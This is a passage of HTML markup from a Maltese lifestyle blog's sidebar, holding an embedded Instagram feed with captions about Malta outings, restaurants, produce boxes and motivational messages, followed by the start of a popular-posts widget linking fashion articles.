        <a class="sbi_photo" href="https://www.instagram.com/p/Crs6D14oQv_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/344200416_107685058975317_6660514100554574548_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=cwGZg3RQSXAAX96liO9&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDuZpq7cmGmNv1DhRyj2AFnKVTx68R4ya2V69GiVFL9PQ&#038;oe=6472E0EB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/344200416_107685058975317_6660514100554574548_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=cwGZg3RQSXAAX96liO9&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuZpq7cmGmNv1DhRyj2AFnKVTx68R4ya2V69GiVFL9PQ&amp;oe=6472E0EB&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/Crs6D14oQv_\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/Crs6D14oQv_\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/344200416_107685058975317_6660514100554574548_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=cwGZg3RQSXAAX96liO9&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDuZpq7cmGmNv1DhRyj2AFnKVTx68R4ya2V69GiVFL9PQ&amp;oe=6472E0EB&quot;}">
            <span class="sbi-screenreader">Happy 1st of May! 💕

@bouquet_of_love_malta</span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy 1st of May! 💕

@bouquet_of_love_malta">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17928370070598026" data-date="1682673698">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Crkxna2IkI0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/343437473_927880011757233_2961206086849267842_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=aZ-0iMiS4RIAX88iiIa&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBES1vKLONakGMM3FhL_dd9gxMngu446E2f7hECUBjhRw&#038;oe=647365AB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/343437473_927880011757233_2961206086849267842_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aZ-0iMiS4RIAX88iiIa&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBES1vKLONakGMM3FhL_dd9gxMngu446E2f7hECUBjhRw&amp;oe=647365AB&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/Crkxna2IkI0\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/Crkxna2IkI0\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/343437473_927880011757233_2961206086849267842_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aZ-0iMiS4RIAX88iiIa&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBES1vKLONakGMM3FhL_dd9gxMngu446E2f7hECUBjhRw&amp;oe=647365AB&quot;}">
            <span class="sbi-screenreader">Coral Lagoon to welcome spring!

Kayaking in Coral</span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Coral Lagoon to welcome spring!

Kayaking in Coral Lagoon is a great way to explore the natural beauty of Malta &amp; Gozo. Home to a variety of marine life, including colourful fish, and even sea turtles. Paddling through the calm waters, you can take in the stunning scenery of the surrounding cliffs and rock formations. It&#039;s a truly unforgettable experience that shouldn&#039;t be missed when you&#039;re visiting Malta.

📸: @kayaktoursmalta @maltamarriott 

#malta #corallagoon #travel #spring #sea #kayak #malteseislands">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18214165666214949" data-date="1682531114">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrghqIxo-XJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/343281624_221701127217196_9116517429743380710_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=NECW8XsZVzoAX-ka3b0&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfANAsIt7eMXMUbG8_DPaJzvmdrxGjg9i5pgn4KeIcqvwg&#038;oe=64731872" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/343281624_221701127217196_9116517429743380710_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NECW8XsZVzoAX-ka3b0&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfANAsIt7eMXMUbG8_DPaJzvmdrxGjg9i5pgn4KeIcqvwg&amp;oe=64731872&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CrghqIxo-XJ\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CrghqIxo-XJ\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/343281624_221701127217196_9116517429743380710_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NECW8XsZVzoAX-ka3b0&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfANAsIt7eMXMUbG8_DPaJzvmdrxGjg9i5pgn4KeIcqvwg&amp;oe=64731872&quot;}">
            <span class="sbi-screenreader">Accept yourself. Love yourself. Keep moving forwar</span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Accept yourself. Love yourself. Keep moving forward.

If you want to fly, to have to be ready to give up what is weighing you down.

Read this twice ❤️❤️

Much Love

Grazielle">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083575054338014" data-date="1682530362">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrggOYIIefj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/343284146_581082473997881_6410771198365645765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=L-S0_mu0B0QAX9gAz0L&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAlloj_xl74CMFTAm0DLvgLyzK_ru7KUuTaG9l_U7Lqmw&#038;oe=6472F034" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/343284146_581082473997881_6410771198365645765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=L-S0_mu0B0QAX9gAz0L&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAlloj_xl74CMFTAm0DLvgLyzK_ru7KUuTaG9l_U7Lqmw&amp;oe=6472F034&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CrggOYIIefj\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CrggOYIIefj\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CrggOYIIefj\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Chasing Sunsets
@singitamalta ❤️

Happiness in</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Chasing Sunsets
@singitamalta ❤️

Happiness in the end is this, having a house where sooner or later you can bring someone who will have your same own eyes to look at the sea.

As the days become longer, we love to visit this sandy beach for a sunset walk and stop for dinner and a drink or two at Singita which offers an interesting Mediterranean menu including fresh salad bowls, pasta, pizza and fish, served with a smile by all the team.

Check it out this season if you havent yet! You ll thank me ❤️

Enjoy Malta as we do!

Grazielle

#malta #singitamiraclebeach #saladbowls #specials #wheretodine #toprecommendation">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18357355432062779" data-date="1682430740">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CrdhpTpoZa6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.36329-15/342733429_239225355437598_6076992614187937197_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=15EoO22ftg0AX9YuPsa&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBk6wKYIoa5g4oS20tK9oEunQ0nsFH_ZvzC5MjkQSr63g&#038;oe=64732DFE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.36329-15\/342733429_239225355437598_6076992614187937197_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=15EoO22ftg0AX9YuPsa&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBk6wKYIoa5g4oS20tK9oEunQ0nsFH_ZvzC5MjkQSr63g&amp;oe=64732DFE&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrdhpTpoZa6\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrdhpTpoZa6\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrdhpTpoZa6\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Sometimes it’s not the times you decide to fight</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sometimes it’s not the times you decide to fight but the times you decide to surrender that makes all the difference. 

Surrender to the unknown 

That s when you have no attachments to ant outcomes 🙏

Love 

@fire.messengeroflove">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18185880637267091" data-date="1681838971">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CrL5D1QIorh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.36329-15/342076094_564033635870151_4094152563949762907_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=3ocElu5qsZEAX_Ec6Sp&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCt5n2mTJwetj6JDVtaIrrL1pE_WNPz4WsJE2Hlf13drg&#038;oe=6472CC5E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/342076094_564033635870151_4094152563949762907_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=3ocElu5qsZEAX_Ec6Sp&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCt5n2mTJwetj6JDVtaIrrL1pE_WNPz4WsJE2Hlf13drg&amp;oe=6472CC5E&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrL5D1QIorh\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrL5D1QIorh\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/CrL5D1QIorh\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">It’s been a super healthy week so far thanks to </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s been a super healthy week so far thanks to @mgarr.farms boxes 📦 delivered straight to our door.

This week we ordered the Fruit &amp; Vegetables box online via the site mgarrfarms.com 🥗

Check it out and order from the many offers, this week there are some in collaboration with @frott.artna as the one we got 💫👌

Thought I’d share so you can enjoy some boxes too!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17950349873437962" data-date="1681708378">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrIAaiTIl1i/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341178156_552434183692441_522505560195727029_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=bNkuJCa5fL4AX-RJBiP&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBLr4skUj4sOmnp_w9tf56J6RSxBthcBWCTTni6jCbzuw&#038;oe=6473B3CA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341178156_552434183692441_522505560195727029_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bNkuJCa5fL4AX-RJBiP&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBLr4skUj4sOmnp_w9tf56J6RSxBthcBWCTTni6jCbzuw&amp;oe=6473B3CA&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CrIAaiTIl1i\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CrIAaiTIl1i\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341178156_552434183692441_522505560195727029_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bNkuJCa5fL4AX-RJBiP&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBLr4skUj4sOmnp_w9tf56J6RSxBthcBWCTTni6jCbzuw&amp;oe=6473B3CA&quot;}">
            <span class="sbi-screenreader">A new week ahead! What will it bring? What will I </span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A new week ahead! What will it bring? What will I see and learn? So grateful for the oppoetunity to experience life. Its such a gift. 

Thank yourself today for how far you ve come in life and thank yourself for doing a lot, just by being YOU!! 

Wish you the best day, the best week, the best month, the best life! 

Step by step
Thought by Thought
Choice by Choice

Sending love kings and queens out there ❤️

Love you all!

Grazielle

@fire.messengeroflove 

#goodvibes 
#goodmorning 
#lightworkers 
#mondaymood 
#mondaygratitude 
#helloworld
#hellouniverse 
#thankyou
#influencers 
#entrepreneurlife 
#mumlife 
#bloggerlife 
#creativity 
#togetherisbetter

Outfit @giselecouturemalta">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/graziellecamilleri/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Follow on Instagram</a>
    </span>
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_graziellecamilleri#20" data-resized="{&quot;17980630625178114&quot;:{&quot;id&quot;:&quot;346264635_262797149493957_4415978814757640582_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18352336420064104&quot;:{&quot;id&quot;:&quot;348237722_2277265749141796_5782827598132012172_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17950349873437962&quot;:{&quot;id&quot;:&quot;341178156_552434183692441_522505560195727029_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17986568788891093&quot;:{&quot;id&quot;:&quot;344883619_1292227201388759_4628939226165112324_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18271224844134065&quot;:{&quot;id&quot;:&quot;347081584_568590068728521_4993527139418133350_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17864051717926342&quot;:{&quot;id&quot;:&quot;344597215_1158601611484860_2786204043183554399_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17887268219825243&quot;:{&quot;id&quot;:&quot;344877198_616726187179092_5958988502764527293_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17928370070598026&quot;:{&quot;id&quot;:&quot;343437473_927880011757233_2961206086849267842_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18007093021655294&quot;:{&quot;id&quot;:&quot;344200416_107685058975317_6660514100554574548_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17888473361776544&quot;:{&quot;id&quot;:&quot;346570548_184837754063077_6700634851470373578_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18013738978615557&quot;:{&quot;id&quot;:&quot;346256059_613254530723218_8983536612961990346_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17978273387327618&quot;:{&quot;id&quot;:&quot;345984139_922552548994705_7391587504991193180_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17924108690621737&quot;:{&quot;id&quot;:&quot;345552797_233534252614031_2649790363888659556_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17969895980183491&quot;:{&quot;id&quot;:&quot;345897074_561549856094048_8392063980723630071_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18357355432062779&quot;:{&quot;id&quot;:&quot;343063083_985097302851993_1030060228562614638_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18214165666214949&quot;:{&quot;id&quot;:&quot;343281624_221701127217196_9116517429743380710_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18271998730131571&quot;:{&quot;id&quot;:&quot;347659837_1047579576204424_5007587173667962196_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18185880637267091&quot;:{&quot;id&quot;:&quot;341899087_201098399366884_7166654338159059222_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18083575054338014&quot;:{&quot;id&quot;:&quot;343284146_581082473997881_6410771198365645765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17969419499226798&quot;:{&quot;id&quot;:&quot;348249008_915309706244621_2952175834307904062_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
                </div>
        </div>

</div>
		</section><section id="custom_posts_widget-2" class="widget widget_custom_posts_widget g1-widget--cssclass"><header><h3 class="widgettitle">Posts: Popular</h3></header><div id="g1-custom-posts-shortcode-1" class="g1-custom-posts-shortcode g1-shortcode ">

<!-- BEGIN: .g1-collection -->
<div class="g1-collection g1-collection--grid g1-collection--one-fourth g1-collection--simple g1-effect-none">
    <ul><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-4739" class="post-4739 post type-post status-publish format-standard has-post-thumbnail category-fashion-and-lifestyle category-travel g1-brief">
    <figure class="entry-featured-media">
<a href="https://graziellecamilleri.com/dance-like-nobodys-watching/" id="g1-frame-1" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="239" height="134" src="https://graziellecamilleri.com/wp-content/uploads/2016/08/Yellow-Dress-Grazielle-Camilleri-239x134.jpg" class="attachment-g1_one_fourth size-g1_one_fourth wp-post-image" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2016/08/Yellow-Dress-Grazielle-Camilleri-239x134.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2016/08/Yellow-Dress-Grazielle-Camilleri-150x83.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2016/08/Yellow-Dress-Grazielle-Camilleri-482x271.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2016/08/Yellow-Dress-Grazielle-Camilleri-320x180.jpg 320w" sizes="(max-width: 239px) 100vw, 239px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/dance-like-nobodys-watching/" title="Dance Like Nobody’s Watching" >Dance Like Nobody’s Watching</a></h3>                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Vivid colours this season transport us to a happier, sunnier place where we feel free to express a more entertaining and vibrant version of our real selves. No matter how many we encounter living on an island, there is just something about sunny days that ignites happiness and reminds us of how beautiful the Mediterranean [&hellip;]</p>
</div>
            <footer class="entry-footer">
                
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-4377" class="post-4377 post type-post status-publish format-standard has-post-thumbnail category-fashion-and-lifestyle category-hair-and-beauty g1-brief">
    <figure class="entry-featured-media">
<a href="https://graziellecamilleri.com/a-touch-of-purple/" id="g1-frame-2" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="239" height="134" src="https://graziellecamilleri.com/wp-content/uploads/2016/07/Grazielle-Camilleri-Prada--239x134.jpg" class="attachment-g1_one_fourth size-g1_one_fourth wp-post-image" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2016/07/Grazielle-Camilleri-Prada--239x134.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2016/07/Grazielle-Camilleri-Prada--482x271.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2016/07/Grazielle-Camilleri-Prada--320x180.jpg 320w" sizes="(max-width: 239px) 100vw, 239px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="https://graziellecamilleri.com/a-touch-of-purple/" title="A Touch of Purple" >A Touch of Purple</a></h3>                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Last week I was invited to the official launch of Aussie hair products in Malta at The Galley alongside the Malta Royal Yacht Club in Ta Xbiex. True to the fun and playful hair product brand, we enjoyed a chill atmosphere, a BBQ in full swing and fabulous people from the fashion industry. The seaside [&hellip;]</p>
</div>
            <footer class="entry-footer">
                
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="https://schema.org/BlogPosting" id="post-10148" class="post-10148 post type-post status-publish format-standard has-post-thumbnail category-fashion-and-lifestyle category-fashion-weeks g1-brief">
    <figure class="entry-featured-media">
<a href="https://graziellecamilleri.com/black-magic-for-milan-fashion-week/" id="g1-frame-3" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="239" height="134" src="https://graziellecamilleri.com/wp-content/uploads/2017/09/21951497_10159396867810013_113951059_o-239x134.jpg" class="attachment-g1_one_fourth size-g1_one_fourth wp-post-image" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2017/09/21951497_10159396867810013_113951059_o-239x134.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2017/09/21951497_10159396867810013_113951059_o-482x271.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2017/09/21951497_10159396867810013_113951059_o-320x180.jpg 320w" sizes="(max-width: 239px) 100vw, 239px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
